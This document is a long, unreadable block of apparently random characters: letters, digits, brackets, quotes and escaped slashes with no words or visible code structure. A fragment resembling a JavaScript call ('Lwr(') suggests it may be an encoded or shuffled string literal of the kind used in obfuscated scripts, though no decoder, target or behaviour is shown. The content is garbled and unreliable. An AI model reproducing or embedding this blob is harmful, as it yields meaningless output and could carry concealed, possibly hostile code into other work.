sX>Bl?O=gG)aB$96{l_G*; o_GWer>G.0r2zWBa4_pds.eG)!{WQ06ssv&;)BW 0T.GHQ9dWEWEG_"!FBWq;QiWpWR;1PQaBo4rk)(?(,iWeB_1.Q>_!GhnG)}_0BIlW0_Mm:,Qu0r%!QW)aBH]G#[n(+nBG?ZGr.Q)fW#e4iWaGai)W]u)e00)r,f_!t9QcEE[Ga[n)lGG3|a3.Bq\/QQ.Q.W."_l;E0k}So?W#@GKr_a( :!.YFc7,2+9fs4c,=n8t}+dCQsGd9Aa)Q}5i=6z.}91x05GWl};!rB[esy)((-=tb(plG.aB(7:k.rnQWo)B\'4W)Q_buGrt.Be6CQsn.smQGBAW],pv)>.1BB6i=#.Q*Gx Q9[z]7l2]ivT]e.l hB )r]::S&]=0]e!0E3!4u<i"]2rWtB;F.N.GE_ .wi6(_;VW)+}}_dsoReu\/(eMHxm[BG.$B.}96edHT]WBR[)Q-@Be=>B=G:rGn_e1WQBBoFWAr.)](? NB9-Lr!6o)..I2RrG 77203)e,Gt7tWa$9B+s38,n2bLt,L=Lnonin){)29O8eHG"<eQG;B 0m<=)W.;eac3qjGva_X)7B;GW3e0QBGNB+G!,(S2j{5Nz=tQQ0e3B GWu24$yWQiBp(3?G+or5;i6=}6k{s7d!5toBQoin.y0G)GBuGWa"QG()e[!G=3==lSW6B\/)Q=TB[ppWimdWG)g}W,._G0t={4.+5C st0rWQti]4B@GW.RP7QW#3rtrGn;,9uX=]&<Q+=}WBQB*=eBn.;WiGl=BBB![a[W]6xt\/6760Wi7 4}BQl0lm}.u.sG(>Qo,9B7QH7\/7G==gGp3]1;]7olGN805:R{en$Yj.y+Fl0W=s-eeluTeBvJ5(()) _)=4G[(7e_pB; .MBoi=..Q4.qe5cxiQ1r5dD)04GB0>W5 {;[uBGIW!mB,]scTQlGCo<oe&Gft.+]B]0)!tetc7^.oUa.5 W9R;WW0G4T!gt( <G>_70 cJ(w*Gz0op!Bt(=[,)gWr_v9en!W=Q)W{{NntrnQo!W0a,{=$8Wy..TeQeZ2|oRBBG7=gnPfT[7G(}03Ui04$3,?lBT$GteG=c<=en,^;inaA;](.\/9u!,!SeaJWmB:Q}(.xFIOuwWW-Wvc%O)d|6{}z3%dQ!]tX15eu=>e=Bxeogl!stGX$xk!o\/)B8yz+.WG(69n {]G$Q@_!]B0lQGBu.f+r(@re2-Gxy!4=oE.heBx,1G2LtertuBs)!\/!AB  (a[| dsG+24}wt-\/c)GmeWaBWfvi\/iWmo2ftC0fGWG$x.B=l+G)0m=Wx&\\]jl!Cl<sQ_xrLex)Bn!WQtnuaeB)yJsW(W =gGC3G8QQ4W{GmGf)t2.Q+MnB!WlQ).0)G.{Qn=!9w))Da0 `socSty&izGk>_0>&we$iieGlB2l,caG"Gsdnx7[|(_uw_Wp4eW+W)gW0Gt3e_4.G4xB.}.G42_6C,@c(}ueaft_il.;)G&aBm_e.QViH(){_;06}.2 [}m..}i}e)i-0!EQ,,BM.MseW]]Biq7 .!naG.Gx::]sCe7tv;7iejW!Bng!QB.QW0ta8+aGWC.)86]Qf{0GQenv WW5iefQQoC[o;;#c6D;}{:o:c5e(uMQT]27nB,Q_]<keBe6112Q*a_s,;<B) [g.B=}ge;SS.DG!KQ9(Bp2!Qt&DeE5(xWhdtes)&M636]BB}>B h$.Q.#e{ektByQ90|ey6WlGG\'0n?QQquze=nR6oBv.Qe,]usqe3bi.)()6d}rJG"ol()IGWW=hm)9.Y5lGh&60o;uQQ%0GeuB+;.4crakBHuWe=Ge.WB6s]WWtsWrfGGiB"{TaQh,GBBQBxG\/i}=x@87uN6WB9G].GBx(Xn69()B24!Q2.35QHQ_;B+ 8{WG(1B]c:G_QBe(RBfex0i}B)GWr.Wsy;=. 0lsni5eB)^!..KR)p5WeiQWB ;<> 6ru h!01ut.0Q{B3ze0,2<.ijsWGcM3nQlQ.a=:W]Cs7GG!2rnrGm}8M[?.[p{0utajbQ0B>enk)mB6)QG80B4lQ.GmeB@Bo_W,,),;SGG]fW[BB)EQJ.0B$eW8]w]tGGjenv.We, GeF]) ?5W,7QG#iA&BAe)0=<BGSW#W8n6nIB).B.sr628W1.p)=tGo,G2cG\'Q08e .0W(WrJ?bB.*k6|"B0,Gb}eGi@WGpQ+B)?4TWb6GiW;G{E{G(_Q0WQ CVuW6Q]\'GrWzBCQr.I.7!!08050W=Q-0a.Ym{FW1WH.}]_;f(pGi_=B_#to(c=_wS+Q0yrdGQfn|B<r4Br_GB(_9buW.)B3?eu+-e12)G:3W )t{p;7.1ipa.e8Oc\/12t;GI=pB]?8e;G:]G4;oBwQ$v5202zzk2!bQ0o0eQ e00Wn2Wsr4fcQnf2Q;n4u.!I..t}]!15k|.l_GQQ;2{_Qo `?5xEQtQi H$m1@=tX]}WB]246Zu(Gsmbi0cnnTr3;6e;)X?_9G09GrWit_=CmWB0o>0awG07>7WE7, G:7(uxbeBu8Q(ria@:;09QyB"(9GBW2BW&i$W]Bp.i7tW=C.0 - $!0BA2i73i.QY;rB1.g3riDCU5B}=y)}Q=aWKBdBrpGmlse6;Q8p\\2G9#Q2[BG)2W9=WR.ecBQ930n.C^.B,.$;9Wl(eGB rKByc.?E0dGrz2st( QBVBD,.rvG]W4 `GBW_BW"n]BMY;7W](b7l1(6!G 38!s :2Q,.sr #"GWx_Gt.!([W\'B0oW :Q5WeD7!@oWWtWQe+1]B!]eml}WWtLQ0r)Q<4B4v:QBF)xB6E-:QmsW9ae,[e=n4iQE.GQ7rWB+ W\\6?BWp.(BB8?GyB],GF"j)Ww2L+eTBF .n0guB.S;te 5mH2B0!X=W.38W)hs,C.SnQ(]a=G,?WG(!)G2CBG4V.iQ$5Hn2*GG}aax7>sG)EQ)s.qm9206l;EG;l7]eyBunk:tFi0@EenGV4d,)t!t_t;4e.6]WG}$i!h(S)Q4iB_4%r5=i.aGh0)<_BGBGW,$ng;g7giQ0kUQGsnWQG(9W0B{!i_xW4ma!)a G_QC0mie.+B]27oT1enQT]I0=+C)5.nise(Q6GB3ictl=deQGX?_{0e!BRfSve6M.= I,BQC)Q4o7 _Q;c-B0=.4iXBc=i8B!{00(rd<)BnD8=xAW?))EtEsc=WRQe64:`oi[k)rr}Un{>;%i!)aH[tiK)WeR".;Gs<WB]f)@&G3(tG[0.:Bd<G} lcotBe3!B_.FW+BinBB]Wp) a[s)B3!(49!e6 %324t.g0!GQW;o}#ee{u])22l)4]ue:<G.7BQ2n}S_:]_ecC=e7:B-!Q.,Wh4.G6(n.)v$enge(BBW=G}GlGN,] W{8Gf0=iG4Bwc a1GO;78@);.2Y7EE.au1C7BhG.;;_WnQWuNGM\/_+TQuW05-WB:y()=Gn4WD2aQWGWv]GVWmhnr*)e)12lGGtq7B0Q{t%8aGD6(w=$)ec[7]p,B1Btp?y0Tsi)G7tBci E;_x:+o7to(=5ilrc_}u=(}Be;B4g]i3a:eW J>5t2G3WB=WB0!Li(d(.W<07r8,!oBT7s)HufQ.rWi0W0..G:CQ!_QQ<.r,Gc!`iBWB,jW}{)C(G_irr.l\/yy;0W"0DM .9BdR;qnW?d0Qol\/B r1a]W]Q0.5\\ByEE_xrnBG6Q$BeeDk.o.),)4<.<pe,t.^t=)40an):W}Q}tX-.;Gx8n)WlBQcC9c1G0Wfe}Wl3Qnm.]5o_BB,4d)7C W;;3n0b4_ }cep 2o,Wx||Ge)o{gyGDd3nvG5eonWBflBjB} Q!hreQ16!=0l)e)a6G2Wo t}.W,3BQ)0r}nC}4GA"!d]WsQvsup5B5eGuAW}tG\',QB;G){bT[i +%rQ^l!==d]`0t=WEGC)73EWB,&BeaGi)v;wh].,}(Q)_!",n3QW?EQBG!Gi#QGt_mZtuQ4Re3B9o,b r!t(sutBs`G!5.S<)3+!0i0oGe[s ,rW6kWGt_W+.@0(i$;{iewc^i2BB&9eo){yZpBGNB(G,( jnQBi=r};]nWB2tB_G:=5!)&fEt=+_a6BD}r# W{|Q<2uV P*mBB]Qa?PW0!!.iG{ e6]5}(zao8qGTCyGL1le a De]IG0]}unn=B)i}G(GKGIG0.W*TQe1dxQW9G=enkdeBp"6in=CeBBp arGr%\/Bu_v=en=B-r rnkTeQCB$7at=qu].G8lYe07(7.Q?]2G*),e.t50m0 sk0?.,rpB43]xGT.;0=mr0.tCxG6GQypB3)Q])W]67W:QOT3Vo6Q 20QaQW B2GoWK!B]iBG BtW+924ttdW3W,Ce,WO1Gpc5g55QQ0im,kd8GGr{)4d6iWOGS)%0Wcf9a;4GeG[x^eGq{|sG2]GJdG6)GXe,D[2=rKG ){$G7$<iQy$d;r)WGn9%)B:o.=n.3;g]]a;WQQxW]]B)Be=aGepQsrteuoQBxFDm;W6D*QtGt[4iQd1WR(nG#=0)a4ii]Q%c*;0o68)BrBW8(1W=+<B54:?;<W})Dw068oWc(t[xQ.W\',WBB.1m)evQ_te<[GBG a1{IB)e.xO2W\'dx;[J)oB>):Q9WT4]Gd0$ WNeG,4rh.B(xE$QC;-+G{!C%i=Q B7t]dQ,Gpae%i. T05Gx($7G.kGa]eg 0qrn<#0yxriQ;,Br7?e)L_B=HlR=kt8)+2WXQB.5s!7(GE36"5NBq;$)8x.GcqN8ol35BSm!]0G5%jEneh6&90WGuv1G 2WWuttQQj85G6lG)5Q+QM {emt_G54xBRai)cs1t]_3)B.7iWaGsrd\/.BGQ]eWn9]G==BBqeQBB,GBViN7,B($0j7)Q}U.]f)3QtQ_7!)hnu7=WWCg5G.W,)!Qee;.ArBGkBQWU}.e.mxlMr8DGfFF6d.;We2B.6Wnt]R.|0Lo.9L$!Wcth6) 8{x6[o:Qz o !men]ilL0E.]r[0Gb]0.;)8!:pn10}51D3nW6{CR.GBg(QX`v4B]Grx.e]2RBGBQ.=u<Qx1iG Glz,SSB}=q6lG:Qm>ai.:.Eu6_5Gp$j00d.rxWGdQBuqcsnonWtl)4lQ.]dcaE0!)t2=QtB,cE(tGu}7tQpiuAGW;reW.7est.=WWQ5_t:;W.leqc> UG(WQ]4.85)4tBQ.] W!i)D-We.0nacGBe60,GaEWBGigu= G \/xB6QB[a QG4o5\'sst&;4e]Q=t8tnsu0Q}oW>Qs i&,B}QrtC4W)Q8i7; ,C2tB:p]0ao(G@MiVvBJ0oups_)ocE=v(JNBGNi.(oGg.tu}-iaBGB<fis)=0B=!iWQi]WWT-fQ0yE!G>)mB_Wx{o*dE IQW[f\/r?si"(GoSo_n,DdBCiu;3rr]_7e(Wbf\/1={x.0G4I 6tD+|GGtQ()!0)]0d f0i0{W4rx.B!nD 3.]Gavii+(&a4t3ZB0Wm;.QB1 t0B2=608cG= =BU7*JmB4`Nt.WnGTrG,)nt[Q=(]UGJ6.!\'BK4uez]+B0=Q 2_Wt).m$eRon6:!nQoGl!j07erByp_0GGl52gQ4t)eBG ie,mlntW:2&u]G6n4Q]G)Ge,rB]n%2QeDWW*QW.R=|6rn)G\/Qj_>e)ge!.Ci =hcV .94l3QGGBhs7eB,7Gp g)(0rn)).B(WE!e.G>Bg6}p e =BQ].j=(i_=.Jae }0We5y}+==9Q$<BQeu:x2.]Qwva<.Bt3keitGi9]E_PG=i0x40]ix=>6>f!E.B u.W ,[...ex$0wG9(eWLienacQx"mBtufB00Q.(sjtGceB4(2i ().7e_]0 CQe3]aB4Ft=Bhyi0[;)u9ur)aDi3{l;_=e^!,.9_r.se;\\cBBi_2xr.m.G[peQ;B_0NV a$;?B(.eWBGlB2]u,x)&ox(.yn,W5eTG8;-ttiH3G}4Wg<7r(Gk[d1 ;W ){BbV6]{S4!&=!oz,2pnBe5Be;tn^sQ>wiutfanf_:]0=2-D]rpy)B. 6BB.tsX 5e.r.+FQ3iG9 Q.o![C.j0h]rf]pWreBQ+5_#Q,td ,9CeBf2n}  8}xpf]Eesl( .een!.WQGt6pn4W4 B.f\'0rgD(4]pQ GG4b}e=]9GWx C_GB0>G?B_n3 G{;}W.60Q.e?r(:uie! fq)(M <)ewGWS76Ec}!Q)t]pH4K (hT G102vB.]))da. \'iSBsA9GtoG$0o7<eQ}.6cA7 ouW.i!(a0B[BBHtQG0MW !2Q.B_t!QEe_9{y+W,yp ;G.!)=Q3,Wzx2!iGeGpi,_[h)WnU{86>ge 5GG g.0pt!)1r0B4A)otW5c]BG$4 BWe,>EB;\/\/ eE#=:re2tr[-._XBo^ !nv.:!0s)eat=]T)y,G? Q0EtG!p,;omKd e0h(W,B_Q{uW?}_ r!ptlWBSp4!(0496x82Q;_9B(W{]r 0UGG1eB o.GczBceB,+E"u<_s_.N8Q.n*B$6tifBd e0r3xKeU,P{Q0@0;)oBGer8.($kWe!!)y)$_AXI8c!(uQC(x0=Ve0(|0i.s)nnP Bg)QoPQ 7Qi G].6 B]W1av<2.,B+0B|2wWQWxQ5}Cd5y04)B.B_Jai(6!$o GQ:(W (};_hB29r*=4zG2XGoQ=!RB=VW)pBeb5e,ieGnaB8eX.tr|mo?\'e.}=86 x]Q37wh|mxIrxQ2]iaB@8]B2Vn WxrQBnem.0e(s|i!)C<.)n.sRN}!GBtp x3!G!Bev)xtre7?_nQ_4=,l6i9 <@.sQkx$B2.o)ES[wWig007R_.6_nx[!]2 MtWr=t heaab [rB? Bs\/ ]B)GnsiUrGxEQ2:e)Ie])E_S)s2GB8GQ7(.>]0,f0_]s9ra_r9EQ=,4QlQ:tGD WeQJ(|.eS]m eQ,Be_eW"0og(GQ+<vl)e4ude_B0P.0t+eatuBBW2[nB1!w[;iGDFE} P]lB_emiBB1.C;eeQQ6.7m)BBT0yeQGl; !+_2fWdu1_gttG{rG05Bjo];68Q8lbQGce,$}e),olliDBc0r2n!{iB.=mGV,BBBi2 2075G_Pwo(ENE i e WQ6WK0t)kieb4fB,tcpB}r_8W5oe\/6\\T0BD.:PSiQ6.].}tW;gr(Wv8aso2G^QBm$0My GBj(bnes}t(.$G,ocg enUfzGi0xe33n0a82=8t.2r.,4t|Q+Bt,urB.g2Q+ >B0. i.|iWr.r}[3 rQQ0i_pssBB,.pWrI3(5.yix,m7x, inQ).Gvt1aBkB0Q(Q>=1C8!gvBMee,!Wi>a{?}]rQaWa0m :uo,rttrGWkG+B^.aB0.WQ}$ jQ= UTQ BQQ8m\';!W|5 QQhQ0)QcGG! 0,Mqz."NQBWB, =WgeiJi2E3h>2_ytsWQtUf[ QB9!3V+{> tedj))3dBG5G,=G[W]t.G _&)p ee CW049\/..=89GyM}6m(0npelhB_Bst&BQ;.sBBs+fQ .aDnCn8n9eB97GG.I(AB.G2eGq62Ii}ierG.#=G*Qm$o irbGctipPQG3G. rdjxB2>o}?art<8k6:-Ww{Nt'),Lwr('Gi]WB]i.9x*GrB\/GG\\,5(EGsnt$Eg!?.%Q!p=ra7a B9 ((Gra B_hBBQ0;y_6=y-.n,W[Qr8;.Bi)0BsGWOBEGt!66W3.!]UB2 W([06!s8c n()nde}.GGGBGW4Bta)OGO])}s8l0)EAetTB.$..1V}2ei{f}GpTc5,_6tGW:\\{GBW!aemB)xq7e55i;);0Q)d:6(C)sBQ. n^EBWeeW!Q!>GtQ$v63B.= _}!=vlb.ls5,(r_.lQdQ6I;)0]GG$C*.GJ)GGeyc!W2yyrhG8!\/Q+QEeB.Q!)pQBx83e,d9<)Kot9oGaGsW)8Wr2st"]=s)]fNlB8ntQtE!QQ+:6hi"B6  7s.)sg<_n-!lGg?2B.Qse]!ss.G=Ge.-<mm.GeceB)_.i!)aseG2rG.k!RrD.2]QBDl6!t6e.am!=$76. BB@+$ciE)nW,B,$QtxeiG7ec(].0}$g5tB]Ge!-B,>Gm.4CG(uge!0G0.tB2^eeu...m,$;3ii9WGWG)Gh)GFh}e6GaMBtBiuz r\'o0eGUG:B_ Hawki(esnZeB1"!f0KW]Q:_vB_BBBp8QdGQBg52.rW.rsGWt!!tB0-)=00i.5iGiW.PaGG"Dt=QB060nBu0W9P!o.2;2Q.!eB6ntaC-n {)Pe$nm2e(,)nrD4<oB\/}8Q+0[c,5WmlDo.&CuGrWa=]W[!%BeGG*24e (>vg \/Q.sQ(_h]]t&e56e +vWn9i.d.5c67p!eGW|=Qs>7U(x.r:1B).6QB Bvt)yB94_QdQi3W]74- =B`>W)mi96W))7XG}9)Qe4])yfl7\/0.p%5!Bo.r^:\/?.uQG9Q&.=]?DW4 5.n!n\/QxM.ekn+B(=rOhrGG0\/ WWOm^.).Gq-GWBg(J5GWfGG{u(By[)a\/]GV[${g)P5r_]WgQe!i,.W#cn}eWL8;l16a52fB7Ge2G4]Nh6}b,WGW64N)."[foy.8To.e=p)QBW!,o].GP}+_!e0Wi=BciW)_G9!B0,)_d1)!G=$eNiuv(2h6u0{70u=Ba)B)Q dr.[..GQ06Oe);02=+B0)sW)1.dBW.uQiai#tWG(4GGrStW(6G6(&{uB$0le$Apsti2!eLR!G)m9Bi;-:069;Gu+G(!BX!()eDBB)%;"9m4S&]8;QGC;8(5QGGfoWf$#8>7fdm.:)aB2B#3BA!IGQSlWd.3@!ReTe}9Wt.1j);!WWGB.J(=`2B}pgB12.G{!8G9)WsTQo)}W f]e_Qy#G].G!WBQeU8WWG"sr_2a=Y.aBcQ,.81!9+P7W[56Ob4D0GGreW6GDg\'h]]7eG(}_fin4(\\Efoc}]B4)29(q{ j[!4W!3GgWm-1Wt464a,lcWVy6W]76B74=$o;CNB[P0m1G9a08uaGv40Wp{QQ0.d$B7Gnl6) ts.GBa%E\'$7Q\/;9s.=WGZGa5704B)sW.X+e45It ,dp_rG,irrh)t)mG,EmoR)ro;BpQ21ee$BWYeG\/)arte13sGcQQ}Ul9ngg6t]O+r.)){,geoWq)s E_O3ah.c4.e8.HdeieraG6.0sGBQ)W.+e*(,28fA.tV[GeQ4)W}}GsG.G3PofEo9a8eDa)!BFQ)(|,f(+0=.%G.e.e.et7...#3CQo!(sBeWFs$).QEQ$=GWQ2Qe!40=taWef4rW&($$G#e_1.rc 0]njGG`;$iB.)G=B]]oQ,BsB 0#91+!] GW){.W xr$0rGtiym]B.nyrx.mm|Q|BGdBe6e(s52]58g0&[BW]BWsBx}0GB()piGewC)u3$2BAtGGn)Gae0G560,aGe8ovx\\4E!(yd]5bi0ZGB.W4}4,]Qm..8a.GmW_2.ehEO|7o)489]eG9i0Y)(1eCoei4_G[!8lCsQ!eGe2}s4$[1eaW-x;0es.B9ffG2!1{4GVtWCB.(B=4,o!2sO5eBzBE.nxk7B>BW68GB5jQ0.vW=+6W[yomB!i5G;9WGVu\'lGrtxW7BofQ_;._Sia&r]{tjyMP$b+eg${.G6np(B8$z][5B o-j keY}77(a\/B)Gei}:GqGem,676,rtVQcQBw)Qin.BGs=o.jpe]tP)1G0B13(Q0n.WeG2WW!) e\/aged4)pdrn9+N9aeW4t;92t$(?We!_.f;.yqueoyexz82a0oot;B ;ecBB,sP(u9tB$].+x0Wt(@0$x.ieWnD>QE7|02,r TfwWW5o`Gm$Q })+os.r68GG}Q0s}Gx.Bl)n=&;iA iBx)lxW$i!3Iy38G89|n,j3C8fB;GQk!A82GWbi0otei2C8QTg|W>t]9an]+noG]=9Q9"eBy.7dQegWy.W]W!&,9-3m52w"L!iW;:r\\e!+S]Wn;(!2BwQ}(rA0p)]$W)7[_.,}l8GeQT7#.+r0_Glo\/0Z;QWWH]7)lG!]6W1uid,WK3tGGt1e)$Ia_$QGABc={+ Re{9GeG<oio].]{n]=W)]>LSU3*cG=! GWB[],GB24CB{.]tG.iWwa&5CoWr20GK{Zweu5WBXSGs`B)B[W$God]BG=i(n(] tb8en$O_h8BoEo]sG$!GWS2W8Hi]7oWi9CQs.;}B3tQ6 78 cW\/eOBo&1&QZGGtC7,P==26)S]9WWQ?GQe92us\/\'pu]gd#Bt]G!l|\/!\'8e.om7(].GBW0ktpGB(rBe}%|8}h;Q)|(tn]}y+RWG82o;b_QwB+e)G_B0wo$ar, $B7G(GB.)aB[eGuar]c.oWabdBj\/GpuQ=.s,=Go_r=sWBbqmB4Q0(b$(Weao]WT!]%9K5$e]cWp#tdT!l4=ZQg[m2;AO jf67!%5rG8EG0tQ))Ei0+ntlEK}0)t,eDG 29Aec,Q!G-k1_Ba=G]B)Q!!gefaGQ)B}GPB;BBiQ.9gt!=G]W.Qm QWnaQuG42ao)2Bus]v_i)BrWBQflT,W3.nd)1\';3oG)G.!^BQyQ" 6tA5oWG7G0w4}. GQDG`8.H0u3,9]$-.e927TBPu5B;aBn}fWi fe^{Ce p|d$m8nke8caGto_}$1en73B4f4cxtW;7z,l. ( Wy.p{w5Z;B\'+GW.4Wu82]64A*erm=sEue=Gfg]6v)#GGl(PD2B)09)eDw.$hWu.rv#&.Gf!2)m(2_F0%G{Xw\/BGWfsl2Q*]iG@g2W QGQ=Cl;rD)!0B:3HQQG =uiBS5Q\/)0gm}v*W;rBni2CeIdQWG)l)QedQpt#h2$ranW=os G!t4S2n46!__e)l8=n}sBz_267)=cT}xop[etG(9!G](.Qa=WrWB$8@He8y").a;ot}o] k|6eKF9GWB7l2(;Q,1rBQ.BeW.t(&8rP,[0npWQ9rje.K$(Bu7Be(BeQGB}0oe!Q]m.3!6Q)G2gn=WG1BdovQx}(T1B0Gw]e!WGW[lmG90ooGW{GOG](4WeA96+BQd(z})..Gn ,_{1We6]lG*EseR=o2noW91fG$FjWGi1cBdaGij4 rGGl{ ](,a,,&(Q0),s2g"Bd,3!i;-WO_YWfe\'uh.%03mDoGn77WQW4)hspa]8nQBc;t-F=e)Qr_8sm(_GQ.}0)vg`jGGt)1080 im CZa(u5QW)Q_.,bR}Gp.l=%G0EG5]r;; D0s0)3k=G0(.rG4pWWt=GrW9025.9M.pRBA0,Rme0G<90GGQ=k]=s.ceQQ[(.4GU*_)lWbp_,.Bng@Wy}omWee0.IcdWG)Be64C6017TdNsi!)W0n,&$\'.])ktW%1u3rtEnW};oe$gpirBW\'D=Q,}Gtg: )utu)G1_ rg=h(6tW=]}44_2B]$oG{W8iGGl4c!XG08is_W3ao6QcEe1GtB}W03B[rY]s2x])+Gel3.E6)tW}gG9s?r00\'NGCB7Wmr!aGTyi.dheW\'ct.voZxhesed=2f{gGeGa,o8lemRG]0B!=Gyd;=IQG+AiBW l13BWd4W=#(.7Gxm=l-.ii;Y!21lGrc](tWB50D-B\'ns0W_GG[GrQ)po]WL+7;.$=345@)eG]unG.g)n.(}e!6;s!QP!DdtlOjTn379soK2QiBfi$lG!x[$g 1\/89ou)DG{mGW2,W46)]G]cW7G]BG,Q!vu9 Qe3tnWW eU(.9CBE.4a!GG(_!GoBt2i)x=W6G.tGiS m7np()eyeeB6ilo,Q.G)0B6lx[0oW;))twiQ.5ehe.vGl.WVpxu)7dGns9=9}T).h59BeG)as.Q 0B..=]h.uBWtdBQ5h4dB}.d;]D4.Wu e|G2W6.0trBr)#me!xW!BBn.jEBB7e9oiWa.oydhtndQGtQQBuGQGe0Q ,.(,)kaG1x76b)doBa.7s T]87Wd}(QH.)aQ{2rte6ne!{E=ee0_xx(B_iG.7Got=GAs4W#G]G}ypW.2ceGG)Go_NG]Gd.a;n0:0-f)a0)WdWBm39$]=WIu\'QyGxh8il$$BG;OttQ n)6BxiWE.+:$]r^.:e$GW2{96Q F}(d]+X6G4lWn]h{ ],$](Q2Q7).GBie2!8v$.itv59$c%4l0WQn!iW]tWgQ,)oBwJ,,re)t3G47B }1,{ .G_vhQWG.)+BP2=76x=e0]=9Du`Gqrfn1 GgS.uB]eGnas6ZW9=.ti"!3meBGvao$CcG[]VeG9 Y8t"V=lB,6Q4$]WQ].yBo4jRX0Gp8*{G;B6oBG@P6_G))trWe& t;Ql9;&}WGyWGfG,&4i]C, \'w=62zO]6!QG{9G((0o(]Qi_t201y?uy5B) unmxun}atW%1BeY5p4;GQ8 {!@WC{sG$QpGY=Q(v7Qut41vl)bm*5izaQ,l#B8e#Q#(a.W!+;D8)(tWWG 2)ve!B+t6S{imd32.J\'n#)}rBel2B;)$2vB{=itelccvBn$aw,f]&82B0B|ei50BPkD.Gaae0a+,=!Br9raEn10hWQ1e6s4yo0=]D)4t,$]10iBo6"(.vry(coa+e>opM.PB;p=eQd2];&s$je=E7t9|Q])!4.BGs.@E1.G_sBWG =G_He4 G)Gw66,_i]lWQ*frC.]Wi[GaQ3!}[G4n5>)VGSG?W}e.! sG?2aw}221mald0t67DtP,7#t;.:no,.(@f.7TwB;,f o!u4mG_G=7lee rQ1ioGC61 .0_{(eh8uG}NR76(e!<!\'2Wo.:*e; !ie],]d)6Bu.4B)(Q!.W4ZBy3G6}Q}B4)$f5W{t9G.G5i])D1sW57}7 r)0vfB eG411f.mG)[e<08+r]GG9k9>]Qe=2iG)lABpQCW@6s;=f(7B0BG}0GdI&=n]GtBC0g7<71&7])]G3=t_1t22!We{nWG:4=enoG.3B%lozGiA.sCiAg- =($aQ]_B]])6=2![|tGWW0nB0W!Q$B.]:W[QlGaBB[G[ue8l.t =EJnWorB]]!3!y.)!WGF3Y6 7yo&a[_2pB4.,k.$dBkx1]linaa:QWn_6xW}!W=BAWQQ145)\\&MH,+WGG;W0Wm8ldGiqGBxG7.G.]3}u.9\/)rBenSQ.60GGW.s8ed.|Y!n(9t,nie9B32=)]t)-G$ue0yWv,sqWwtB-Ee(G4.n4hiG7;nOQ43lWGe)vg)oGoWa0p9aMfB_)B.a 9.yW,uG$G9083o)!YaGGp@x.cu.yWe9V2a%D)+Bl7ME!7cGgBB{r)  .}.Gztu]<&teQ,{]G.ngW!{lw; GB3W-4WfS#rix)i0e7hGEBQS)Bst:.Gj]n)r"B(i*WGft95potlT#yGW0W}gx,5[)ca!k72_G#Ws=s;7QEB)aosG)kW$=W(.e6cr)e2 5S3D2HGe3oG](QeT.(r1e3heBg)r=.$ {}_8]5(I.0,iWLy=s GthP.GokeG#QzmeA2[Ga)].G=Q r_Q]j=.)BAo"eC+$a)}!7Q}x|Ip..GpQG] F;}|d8QsGrjW5Btvr_BwW+ii:cm.QW8Ba1QG,EedeBQ@ fJ9nQ0tnyQeG7GtltWlW7G,Bo6](CW,U_o7!`!]x?(,0fy10,W.9CW(!D#r.e!.edo{7ciB)oBGdur!tn;9G2t].Ql,feoeW.)@e$&s(DomblToG)r{Gw.QG)e)&.lt..;arG_ ]BnxGC{G){|Q45+=WxW]Ge=r)tQGGG20WeQ!!Z9ypQpc&6QQ.{()Q0)!G<Wo2GGq.eGJup\'}GG_jB_GG.)].\/oCK<G0woQ.BpBBe0xW4!>;W=@in.n8(B)f5We)s=C"r..B6eGo=W))ho.._urre,WGtw!Ne.;W!B!t\/Wt3Gmm9!Q}4"WeS= iB+dGn=n0(g=n4WB.W!DR6BGW]cs]2().1$uV\/.eme6n.Ga),Z}3 aEtBuxtcnNtGdF;_6.#Q;;4) =2ei08)ei=)!)e]8Koi]iGxa);tDn,2h0t( }3c(fQB)nn{j08ip.dD}k::|)5Ve.$B.Gi.eZs4W_GVQt\' nTGb->#pn.G!hW[6tK==G-.9e?Q!:z*QGQ 0VpWmuG.eG*Q44Jt$_QnwuBs8EG,WG;GBGpbG27u%Ws32ciBW92W6.)\/vG1VGi,Gh8a0A.e(;#!iGX0BD)=B)0QGr8n)][B]B1U4bt4m.dg]s}co:W]y#W+>.GB&.MpWay0nn.c,Or ve>P+WGr!GB.&]5}o0osWmgrGE(s)7BW}wB47-mQ%%<6@p]xeh7mW?td0651tW!)a]G.:_a{43dGG4Btr#(,..sBplQL1.(1GTGQ3!;]W=dSt+dB5B])). .0l,dl|G(ft8|6}n]Wk;5]sZ3MBsfi;tpf >e7xp=QoWGi,uEx.YrrGW(o;it G2"}WB4)18!$? V4i5T;an)){G;4=1Q.Boe]Bt{l#045G)5_}r5GPa i\\qB_N0O542X2i;w1_TcBIe. 00tGGHBB0y)n6neWBu})0 Q57w]ls4Get()3GW3RfGG]]Wf=4HGVIB@3elBpBr.en3_R.rGi28W0W>im.(Bt,5`pGB+Qwb);s$ye_xe`Q+B0,B.u4!(]]|diw!trE}W1]Wc_dLi8o7]iQ\\>!4Q4(a4W3;ohnp08B.i$b7dyHG;"l5)GGW.4Wg|B"WhidcC,e%WD.gc]kxBGH]B([a.$ntWB,GG6!tBt5ie_BV#aBG !8_m.enBrB)29Bm@6[7r!0{WBQ[;2svuGiSWi)WWvWG#w=Es,BaG4;.Og6p8ie!n(nv-]x\'7tG8n.W.G)}B2]#a;cc@WlX]eBo@ie60vtW{EBEMihW74N;_C;)B4.mqQWt3Wu4Gt=l))cW5s3#_{B!W6(6w.]CW_G[_ce 0 (3Q2WM00Q0If;}2by&_;B)G])G;wMb!2k.BD9.=QhB_GZU\/!}[Ql..7lBp6t.6eoeo)s-!2l;ei+=Gen]Q(1sre_6B_.*(pie_psE{;arbec8WWyeeEBOO4]!.mWxxf)68tH.!Gs0G_Qol3GtBTG)YG%6sB.G@esT_GB[7H]9g32[BB{.evG&Ui!070Gc1ta](0391(\' s(ow b0v))BJDQvQQ$We5ftkG=5iC[_>GfWh0f[_s0ereG;tIeQ7)k$g;p)]7dve,z.rE5)WQGW57_Ep]W;W.t0}eaQ3zQGG1!$y6Q(sGl U1W0da;a)]QYM0B4.26W5re6liBY]7mole)(eN]%Wm{1W6";aUea=oiisf84BdG<n!W G)tCWW!u{d.(lG)EQ.{Bg}[9V-Q:Qld.oiG)GdW$65GQ@Br=WW G&!]G9G%Gn_yo!t;}B5:e)QyiB{30Pe3n} loWnWGBf!WWG..(SQB =do1=io`hov:Gb,7xW0y+e$e|G0+G.4!JBV$S_irW32\'sQnde]GcGi$w!]X43GuGO99Wk4(21,)2=i56Biv45GB.=1sUG02,f>!W]e)W.tWot(t.Rli\';z,e.il{0Q:du0d51Gl!G{I]W;1 zreG 